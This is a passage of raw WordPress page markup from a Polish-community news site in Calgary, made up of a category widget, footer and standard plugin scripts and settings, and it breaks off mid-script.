<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/"><span class="td-cat-name">Polityka</span><span class="td-cat-no">283</span></a></li><li><a href="https://poloniawcalgary.com/category/wiadomosci/polonia/"><span class="td-cat-name">Polonia</span><span class="td-cat-no">183</span></a></li><li><a href="https://poloniawcalgary.com/category/wiadomosci/canada/"><span class="td-cat-name">Canada</span><span class="td-cat-no">182</span></a></li><li><a href="https://poloniawcalgary.com/category/wiadomosci/uns-agenda-21/"><span class="td-cat-name">UN's Agenda 21</span><span class="td-cat-no">148</span></a></li><li><a href="https://poloniawcalgary.com/category/wiadomosci/calgary/"><span class="td-cat-name">Calgary</span><span class="td-cat-no">147</span></a></li><li><a href="https://poloniawcalgary.com/category/spoleczenstwo/polecamy/"><span class="td-cat-name">Polecamy</span><span class="td-cat-no">109</span></a></li><li><a href="https://poloniawcalgary.com/category/wiadomosci/koronawirus-covid-19/"><span class="td-cat-name">Koronawirus Covid-19</span><span class="td-cat-no">108</span></a></li><li><a href="https://poloniawcalgary.com/category/wiadomosci/alberta/"><span class="td-cat-name">Alberta</span><span class="td-cat-no">106</span></a></li><li><a href="https://poloniawcalgary.com/category/agenda-2030/"><span class="td-cat-name">Agenda 2030</span><span class="td-cat-no">86</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://poloniawcalgary.com/"><img src="https://poloniawcalgary.com/wp-content/uploads/2019/07/PoloniaB.gif" alt="" title=""  width="145" height="147"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Polonia w Calgary - to najpopularniejszy i niezalezny polonijny portal informacyjny poswiecony Polonii w Calgary<div class="footer-email-wrap">Contact us: <a href="mailto:poloniawcalgary@gmail.com">poloniawcalgary@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/poloniawcalgary.portal" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PoloniaCalgary1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/margroman/videos?disable_polymer=1" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; PoloniawCalgary 2019                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 696c7f646c940
    -->

    <div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<div class='evo_lb_closer'>
										<span class='evolbclose '>X</span>
									</div>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><div id='evo_sp' class='evo_sp'></div><script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/poloniawcalgary.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//poloniawcalgary.com/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=5.0.6" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//poloniawcalgary.com/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=5.0.6" id="evcal_functions-js"></script>
<script type="text/javascript" src="//poloniawcalgary.com/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=5.0.6" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=5.0.6" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//poloniawcalgary.com/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=5.0.6" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=5.0.6" id="evo_moment-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/eventON/assets/js/lib/moment_timezone_min.js?ver=5.0.6" id="evo_moment_tz-js"></script>
<script type="text/javascript" src="//poloniawcalgary.com/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=5.0.6" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://poloniawcalgary.com/wp-admin/admin-ajax.php","rurl":"https://poloniawcalgary.com/wp-json/","postnonce":"c94282b607","ajax_method":"ajax","evo_v":"5.0.6"};
var evo_general_params = {"is_admin":"","ajaxurl":"https://poloniawcalgary.com/wp-admin/admin-ajax.php","evo_ajax_url":"/?evo-ajax=%%endpoint%%","ajax_method":"endpoint","rest_url":"https://poloniawcalgary.com/wp-json/eventon/v1/data?evo-ajax=%%endpoint%%","n":"c94282b607","nonce":"bbd03ee51d","evo_v":"5.0.6","text":{"err1":"This field is required","err2":"Invalid email format","err3":"Incorrect Answer","local_time":"Local Time"},"html":{"preload_general":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e swipe' style=''\u003E\u003Cdiv class='nesthold c g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_70px' style='width:50%; height:70px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_events":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e swipe' style=''\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_event_tiles":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e_tile swipe' style=''\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_taxlb":"\u003Cdiv class='evo_loading_bar_holder h100 loading_taxlb swipe' style=''\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_95px' style='width:50%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_30% hi_30px' style='width:30%; height:30px; margin-bottom:30px;'\u003E\u003C/div\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_gmap":"\n\t\t\u003Cspan class='evo_map_load_out evoposr evodb evobr15'\u003E\n\t\t\u003Ci class='fa fa-map-marker evoposa'\u003E\u003C/i\u003E\u003Cspan class='evo_map_load evoposr evodb'\u003E\t\t\t\t\t\n\t\t\t\t\t\u003Ci class='a'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='b'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='c'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='d'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='e'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='f'\u003E\u003C/i\u003E\n\t\t\t\t\u003C/span\u003E\u003C/span\u003E"},"cal":{"lbs":false,"lbnav":false,"is_admin":false,"search_openoninit":false}};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//poloniawcalgary.com/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=5.0.6" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/directories/assets/js/wordpress-homepage.min.js?ver=1.14.38" id="drts-wordpress-homepage-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://poloniawcalgary.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"bbd03ee51d","wpRestUrl":"https://poloniawcalgary.com/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.4" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="gt_widget_script_76372332-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['76372332'] = {"default_language":"pl","languages":["en","fr","pl"],"url_structure":"none","flag_style":"2d","flag_size":48,"wrapper_selector":"#gt-wrapper-76372332","alt_flags":{"en":"canada"},"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_76372332-js-before
/* ]]> */
</script><script src="https://poloniawcalgary.com/wp-content/plugins/gtranslate/js/flags.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/category/spoleczenstwo/reportaze/" data-gt-orig-domain="poloniawcalgary.com" data-gt-widget-id="76372332" defer></script><script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://poloniawcalgary.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://poloniawcalgary.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.4" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.4" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.4" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.4" id="tdWeather-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Calgary, CA","api_location":"Calgary","api_language":"en","api_key":"de847c15e2ee0346a03f3adb4da99ea8","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[3.2,37.8],"today_humidity":61,"today_wind_speed":[3.6,2.2],"today_min":[2,35.5],"today_max":[3.9,39],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1768716000,"day_name":"Sun","day_temp":[2,36],"owm_day_index":0},{"timestamp":1768780800,"day_name":"Mon","day_temp":[-0,32],"owm_day_index":6},{"timestamp":1768867200,"day_name":"Tue","day_temp":[1,35],"owm_day_index":14},{"timestamp":1768953600,"day_name":"Wed","day_temp":[-2,28],"owm_day_index":22},{"timestamp":1769040000,"day_name":"Thu","day_temp":[-2,28],"owm_day_index":30}]});
				});
			
			
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

			
				jQuery().ready(function () {
